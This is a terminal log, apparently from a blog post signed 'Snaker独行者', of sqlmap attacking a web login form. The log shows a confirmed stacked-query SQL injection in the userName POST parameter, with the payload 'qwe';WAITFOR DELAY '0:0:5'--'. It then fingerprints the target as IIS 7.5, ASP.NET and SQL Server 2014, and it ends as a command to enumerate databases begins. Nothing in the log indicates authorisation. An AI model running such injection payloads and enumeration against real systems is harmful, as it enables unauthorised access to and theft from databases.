 [root@iZwz95lz4uc5f17e1h7gr7Z sqlmap]# python2 sqlmap.py -r post.txt --random-agent --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.6.5#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:59:56 /2021-08-13/
[11:59:56] [INFO] parsing HTTP request from 'post.txt'
[11:59:56] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; de-de)
AppleWebKit/125.5.5 (KHTML, like Gecko) Safari/125.12_Adobe' from file '/tools/sqlmap/data/txt/user-agents.txt'
[11:59:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:59:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=qwe';WAITFOR DELAY '0:0:5'--&password=123
---
[11:59:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[11:59:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 11:59:57 /2021-08-13/
[root@iZwz95lz4uc5f17e1h7gr7Z sqlmap]#
[root@iZwz95lz4uc5f17e1h7gr7Z sqlmap]#
[root@iZwz95lz4uc5f17e1h7gr7Z sqlmap]# python2 sqlmap.py -r post.txt --random-agent --batch --dbs
Snaker独行者